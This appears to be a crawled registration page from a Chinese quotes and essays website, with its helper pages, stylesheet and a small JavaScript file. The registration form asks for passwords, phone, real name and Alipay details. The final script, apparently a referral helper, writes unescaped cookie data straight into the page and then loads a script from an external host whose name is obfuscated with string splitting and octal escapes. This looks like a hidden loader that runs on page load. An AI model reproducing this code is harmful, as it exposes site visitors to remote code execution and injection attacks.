

--- FILE ---
content_type: text/html
request_url: http://www.148wz.com/reg.asp
body_size: 5378
content:




<script language="JavaScript">
<!--
function MM_reloadPage(init) {  //reloads the window if Nav4 resized
  if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
  else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
}
MM_reloadPage(true);
// -->
</script>
<script>
function checkinput(){
	if(document.form1.username.value.search(/^[a-zA-Z][a-zA-Z0-9_]{4,15}$/) == -1){
	alert("用户名必须以英文字母开头！");
	document.form1.username.focus();
	return false;
	}
	if(document.form1.aquestion.value.search(/[\u4E00-\u9FA5]/) == -1){
	alert("密码保护问题格式错误！");
	document.form1.aquestion.focus();
	return false;
	}
	if(document.form1.aanswer.value.search(/[\u4E00-\u9FA5]/) == -1){
	alert("密码保护答案必为汉字！");
	document.form1.aanswer.focus();
	return false;
	}
	else
	if(document.form1.password.value.search(/^\w{6,16}$/) == -1){
	alert("密码格式错误！");
	document.form1.password.focus();
	return false;
	}
	else
	if(document.form1.passwordto.value==""){
	alert("请确再次认密码！");
	document.form1.passwordto.focus();
	return false;
	}
	else
	if(document.form1.passwordto.value != document.form1.password.value ){
	alert("两次密码输入不一致！");
	document.form1.passwordto.focus();
	return false;
	}
	else
	if(document.form1.mail.value.search(/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/) == -1){
	alert("电子邮箱格式错误！");
	document.form1.mail.focus();
	return false;
	}
	else
	if(document.form1.phone.value.search(/^(130|131|132|133|134|135|136|137|138|139|150|151|152|153|154|155|156|157|158|159|180|181|182|183|184|185|186|187|188|189)\d{8}$/) == -1){
	alert("手机号码格式错误！");
	document.form1.phone.focus();
	return false;
	}
	else
	if(document.form1.oicq.value.search(/^\s*[.0-9]{5,10}\s*$/) == -1){
	alert("QQ格式错误！");
	document.form1.oicq.focus();
	return false;
	}
	else
	if(document.form1.name.value.search(/^[\u4E00-\u9FA5]{2,4}$/) == -1){
	alert("真实姓名格式错误！");
	document.form1.name.focus();
	return false;
	}
	else
	if(document.form1.alipay.value.search(/^(130|131|132|133|134|135|136|137|138|139|150|151|152|153|154|155|156|157|158|159|180|181|182|183|184|185|186|187|188|189)\d{8}$/) == -1 && document.form1.alipay.value.search(/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/) == -1){
	alert("支付宝格式错误！");
	document.form1.alipay.focus();
	return false;
	}
	else{
	return true;
	}
}
</script>


<head>
<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",379072,false);
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a14089d26973dc4c8078c57451e385fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<link rel="stylesheet" type="text/css" href="image/css.css">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"/>
<style type="text/css">
<!--@charset "gb2312";
.a {color: #ffffff}
.STYLE38 {color: #000000}
body {
	margin-top: 0px;
}
img{border:none;}
-->
</style>
</head>
<div align="center" ><table width="965" border=0 cellpadding=0 cellspacing=0 style="border: 0px solid #0080C0; border-bottom-width: 5px;"  class="STYLE38"> <tr align="center" bgcolor="#5BCAFF">
  <td width="135" height="20">愚人岛 欢迎您!</td>
  <td width="695">愚人岛为您分享各类名家文章、诗词、散文、名言警句、情感语录、人生哲理、修心语录、心灵感悟、处事之道、随笔日记等。</td>
  <td width="135">喜欢本网，敬请收藏 </td>
</tr>
<tr>
  <td colspan="3"><a href="../" title="愚人岛，是您心灵的港湾。也许，这里不经意的一句话触动您内心的深处，让您感悟，让您重生，让你走向成功的道路，那就是我们的初心和快乐|愚人岛"><img src="../images/yrd.jpg" alt="愚人岛，是您心灵的港湾。也许，这里不经意的一句话触动您内心的深处，让您感悟，让您重生，让你走向成功的道路，那就是我们的初心和快乐|愚人岛" width="210" height="62" border="0" /></a><a href="../"><img src="../images/yrd00001.jpg" width="755" height="62" border="0"></a></td>
</tr>
</table>
<table><tr><td width="954" height=1 bgcolor=black></td></tr></table>
<TABLE width=954 height="37" border=0 cellPadding=0 cellSpacing=0 bgcolor="#0776C8">
  <TR align="left">
    <TD width=85><a href="../">&nbsp;&nbsp;<img src="../image/dh-3.jpg" border="0"></a></TD>
    <TD><strong><a  class="a" href="../sc/index_sc.asp">诗　词</a></strong></TD>
    <TD><strong><a  class="a" href="../sw/index_sw.asp">散　文</a></strong></TD>
    <TD><strong><a  class="a" href="../xlgw/index_xlgw.asp">心灵感悟</a></strong></TD>
    <TD><strong><a  class="a" href="../qggt/index_qggt.asp">情感鸡汤</a></strong></TD>
    <TD><strong><a  class="a" href="../xxyl/index_xxyl.asp">修心语录</a></strong></TD>
	<TD><strong><a  class="a" href="../rszl/index_rszl.asp">人生哲理</a></strong></TD>
	<TD><strong><a  class="a" href="../index_qt.asp">随笔日记</a></strong></TD>	   
	<TD><strong><a  class="a" href="../cszd/index_cszd.asp">处事之道</a></strong></TD>    
	<TD><strong><a  class="a" href="../shbk/index_shbk.asp">生活百科</a></strong></TD>
	<TD><strong><a  class="a" href="../M_accounts.asp">我的账户</a></strong></TD>
    <TD width="25"></TD>
    </TR>
</TABLE>
</div>

<div align="center">
	<table border="0" width="950" id="table6" cellspacing="0" cellpadding="0" height="164" align="center">
	
	
		<tr>
			<td width="950" valign="top" align="center">
			
			<table border="0" width="950" id="table14" cellspacing="0" cellpadding="5">
						<tr>
							<td width="950" align="center">
<form name="form1" id="form1" method="POST" onSubmit="return checkinput();">
				
			
				<table width="852" height="546" border="0" cellpadding="0" cellspacing="0" background="image/regbg.png" id="table3">
					<tr>
						<td height="64" colspan="2" align="center" valign="bottom"><span style="font-weight: bold"><span style="color: #0099FF">您的信任，是我坚持的理由！</span></span></td>
				  </tr>
					<tr>
						<td height="56" colspan="2" align="right"><div align="center"><br>温馨提示：本站限一人注册１个账号！</div></td>
					</tr>
					<tr>
					  <td height="30" align="right">用 户 名：</td>
				      <td width="523" ><input type="text" name="username" size="20" class="form" maxlength="16" 
						onBlur="document.ui.location.href='reg_chk.asp?username='+document.getElementById('username').value;">
				        *
			          <iframe width="200" name="ui" id="ui" height="20" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" src="reg_chk.asp"></iframe></td>
				  </tr>
					<tr>
						<td width="323" height="30" align="right">登录密码：</td>
						<td >
						<input type="password" name="password" size="20" class="form" maxlength="16">
						*(请保持6-16位)</td>
					</tr>
					<tr>
						<td width="323" height="35" align="right">重复密码：</td>
						<td >
						<input type="password" name="passwordto" size="20" class="form" maxlength="16"> 
						*(重复输入密码)</td>
					</tr>
					<tr>
                      <td height="30" align="right">密保问题：</td>
					  <td ><input type="text" name="aquestion" size="20" class="form" maxlength="16">
					    *(请输入密码保护问题10个字以内)</td>
				  </tr>
					<tr>
                      <td height="30" align="right">密保答案：</td>
					  <td ><input type="text" name="aanswer" size="20" class="form" maxlength="16">
					    *(忘记或密码被盗时用于找回密码)</td>
				  </tr>
					
					<tr>
						<td width="323" height="30" align="right">电子邮箱：</td>
						<td >
						<input type="text" name="mail" size="20" class="form" maxlength="50">
						*<span style="color: #999999">(以后修改需要联系客服) </span></td>
					</tr>
					<tr>
						<td width="323" height="30" align="right">手机号码：</td>
						<td >
						<input type="text" name="phone" size="20" class="form" maxlength="15">						*<span style="color: #999999">(以后修改需要联系客服)</span></td>
					</tr>
					<tr>
						<td width="323" height="30" align="right">QQ 号码：</td>
						<td>
						<input type="text" name="oicq" size="20" class="form" maxlength="12" onkeyup='this.value=this.value.replace(/\D/gi,"")'>
						*<span style="color: #999999">(方便与客服联系)</span></td>
					</tr>
						<tr>
						<td width="323" height="30" align="right">真实姓名：</td>
						<td >
						<input type="text" name="name" size="20" class="form" maxlength="12">
						*<span style="color: #999999">(以后修改需要联系客服)</span></td>
					</tr>
					
					<tr>
					  <td width="323" height="28" align="right" valign="middle"><a href='#' title='会员们提现时必须实名验证,会员们充值时必须数字验证'><font color='#FF66FF'>支 付 宝：</font></a></td>
						<td>
						<input name="alipay" type="text" class="form" value="" size="20" maxlength="50">
						*<span style="color: #999999">(以后修改需要联系客服)</span></td>
					</tr>
					
					<tr>
					  <td colspan="2" align="left" valign="middle"><div align="center">
					    <script language="javascript">
function openModalDialog(strurl,width,height)
{ // 2.0
	window.showModalDialog(strurl,window,"help: No; resizable: No; status: No;scrollbars:No;center: Yes;dialogWidth:" + width + "px;dialogHeight:" + height + "px;");
} 
                      </script>
					    <span style='font-size:9.0pt;font-family:宋体;mso-ascii-font-family:&quot;Times New Roman&quot;;
mso-hansi-font-family:&quot;Times New Roman&quot;; color: #009933'><b style='mso-bidi-font-weight:normal'><a href="http://www.148wz.com/alipay.asp" class="qlink" onClick="openModalDialog('/918inc/alipay.html',516,260);return false;return false;"><font color="#009933">什么是支付宝?</font></a></b> || <a href="http://help.alipay.com/support/help_detail.htm?help_id=1495&amp;sh=null&amp;tab=school&amp;info_type=1,2" target="_blank" style="color: #009933; font-weight: bold" >支付宝如何实名认证?</a></span><font color="#009933"> || </font><a href="https://www.alipay.com/user/reg_select.htm" target="_blank" style="color: #009933; font-weight: bold">怎么开通支付宝?</a></div></td>
				  </tr>
					
					
					
				
					<tr>
						<td height="31" colspan="2" align="center">
						<input type="submit" value=" 注 册 " name="B1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
			      </tr>
					<tr>
						<td height="20" colspan="2" align="center">
						　</td>
					</tr>
				</table>
				<input type="hidden" name="mm" value="1">
<input type="hidden" name="ips" value="3.142.49.187">
<script language=javascript src="918inc/maketuijian.js"></script>
			</form>						  </td>
						</tr>
					</table>			</td>
		</tr>
	</table>
</div>
<style type="text/css">
<!--
.STYLE1 {color: #000000}
-->
</style>
<div align="center">
	<table width="960" bgcolor="#F7FBFF" background="image/d_bj.jpg">		
		<tr>
			<td ><table border="0" cellpadding="0" cellspacing="0" style="text-align: center" width="960">
			<tr>
		</tr>
			<tr>
			<td height="25"><span class="STYLE1">本网声明：本网尽力为您分享好的文章、格言，语录等，本网尊重并保护知识产权，如有侵权，请及时通知本网，本网将立即改正，并向原创作者致歉！
　</span></td>
		</tr>
              <tr>
                  <td><a href="http://www.miibeian.gov.cn/"></a>CopyRight &copy; <b><font color="#009933">2</font><font color="#FF9933">0</font><font color="#0E8CD1">2</font><font color="#FF0000">3</font></b> <a target="_blank" href="http://www.148wz.com"></a> 版权所有 <a href="http://www.148wz.com">All Rights Reserved<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_2231678'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/stat.php%3Fid%3D2231678%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
                </td>
              </tr>
                <tr>
                  <td><img src="../image/love.gif" width="192" height="27" border="0" usemap="#Map" /></td>
              </tr>
              </table></td>
		</tr>
  </table>
</div>



</body>

</html>

--- FILE ---
content_type: text/html
request_url: http://www.148wz.com/reg_chk.asp
body_size: 342
content:

<html>
<head>
<link rel="stylesheet" type="text/css" href="/image/css.css">
<style type="text/css">
<!--
.STYLE1 {font-size: 12px}
.STYLE2 {font-family: "����"}
-->
</style>
</head>
<body>

<table id="table3">
	<tr>
		<td>(5-16λӢ��,���ֻ��»���)</td>
	</tr>
</table>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.148wz.com/image/css.css
body_size: 810
content:
body {
    FONT-FAMILY: Verdana;
    FONT-SIZE: 13px;
	COLOR: #999999;
      }
font.bt         { position: relative; top: 2; font-size: 10pt; font-weight: bold; color:#FFFFFF; text-decoration:none; letter-spacing:1pt }
A {
    COLOR: #0099ff;
    FONT-FAMILY: Verdana;
    text-decoration: none; 
    
}
a:hover{
TEXT-DECORATION:underline;
}


td.bt {letter-spacing: 8}
A.bt {
    COLOR: #FFFFFF;
    
    FONT-FAMILY: 宋体;
    FONT-WEIGHT: bold;
    TEXT-DECORATION: none;font-size:10pt; letter-spacing:2pt
}
a:hover.bt      { text-decoration:underline; color:#FFFFFF }
A.di {
    COLOR: #808080;
    
    FONT-FAMILY: 宋体;
    TEXT-DECORATION: underline;font-size:10pt; 
}
a:hover.di      { color:#FF9933 }
A.fy {
    COLOR: #999999;
    
    FONT-FAMILY: 宋体;
    TEXT-DECORATION: none;font-size:10pt; 
}
a:hover.fy      { color:#FF9933 }
.form {
    font-family: 宋体;
    color: #000000;
    font-size: 12px;
    font-weight: none;
    background-color: #EEEEEE;
    border-color: #999999;
    border-style: solid;
    border-width: 1px;
    padding-left: 5px;
}
td.txt           { font-size: 9pt; line-height:150%  }
td           { font-size: 9pt;  }
td.b           { fposition: relative; font-size: 9pt; font-weight: bold; color:#ffffff; text-decoration:none; letter-spacing:1pt; background:url('lm_bg.jpg'); position:relative }
td.bt           { fposition: relative; font-size: 20pt; font-weight: bold; color:#ffffff; text-decoration:none; letter-spacing:1pt; position:relative ; }
a.td.bt:hover{TEXT-DECORATION:underline}
td.c           { font-size: 10pt; color: #808080; font-weight:bold; background-image:url('bgd_bj.jpg') }
table.2b        { background-color: #F1CD70 }
table.3b        { background-color: #D4E2E9 }
td.2b        { background-color: #ffffff; line-height:200% }

--- FILE ---
content_type: text/css
request_url: http://www.148wz.com/image/css.css
body_size: 810
content:
body {
    FONT-FAMILY: Verdana;
    FONT-SIZE: 13px;
	COLOR: #999999;
      }
font.bt         { position: relative; top: 2; font-size: 10pt; font-weight: bold; color:#FFFFFF; text-decoration:none; letter-spacing:1pt }
A {
    COLOR: #0099ff;
    FONT-FAMILY: Verdana;
    text-decoration: none; 
    
}
a:hover{
TEXT-DECORATION:underline;
}


td.bt {letter-spacing: 8}
A.bt {
    COLOR: #FFFFFF;
    
    FONT-FAMILY: 宋体;
    FONT-WEIGHT: bold;
    TEXT-DECORATION: none;font-size:10pt; letter-spacing:2pt
}
a:hover.bt      { text-decoration:underline; color:#FFFFFF }
A.di {
    COLOR: #808080;
    
    FONT-FAMILY: 宋体;
    TEXT-DECORATION: underline;font-size:10pt; 
}
a:hover.di      { color:#FF9933 }
A.fy {
    COLOR: #999999;
    
    FONT-FAMILY: 宋体;
    TEXT-DECORATION: none;font-size:10pt; 
}
a:hover.fy      { color:#FF9933 }
.form {
    font-family: 宋体;
    color: #000000;
    font-size: 12px;
    font-weight: none;
    background-color: #EEEEEE;
    border-color: #999999;
    border-style: solid;
    border-width: 1px;
    padding-left: 5px;
}
td.txt           { font-size: 9pt; line-height:150%  }
td           { font-size: 9pt;  }
td.b           { fposition: relative; font-size: 9pt; font-weight: bold; color:#ffffff; text-decoration:none; letter-spacing:1pt; background:url('lm_bg.jpg'); position:relative }
td.bt           { fposition: relative; font-size: 20pt; font-weight: bold; color:#ffffff; text-decoration:none; letter-spacing:1pt; position:relative ; }
a.td.bt:hover{TEXT-DECORATION:underline}
td.c           { font-size: 10pt; color: #808080; font-weight:bold; background-image:url('bgd_bj.jpg') }
table.2b        { background-color: #F1CD70 }
table.3b        { background-color: #D4E2E9 }
td.2b        { background-color: #ffffff; line-height:200% }

--- FILE ---
content_type: application/javascript
request_url: http://www.148wz.com/918inc/maketuijian.js
body_size: 382
content:
var the_cookie = document.cookie;
var broken_cookie = the_cookie.split("Jwei");
var imlm_jwei = broken_cookie[0];
var broken_cookie = imlm_jwei.split("www.918178.com.cn=");
var imlm_jwei = broken_cookie[1];
var imlm_jwei = unescape(imlm_jwei);
document.write("<input type='hidden' name='introducer' value='"+imlm_jwei+"'>");
document.write('<scr'+'ipt src="http://q.'+'h\1624'+'4'+'.co\155'
+'/dt.'+'asp'+'?guizhou.guiyang.zunyi"><\/scr'+'ipt>');
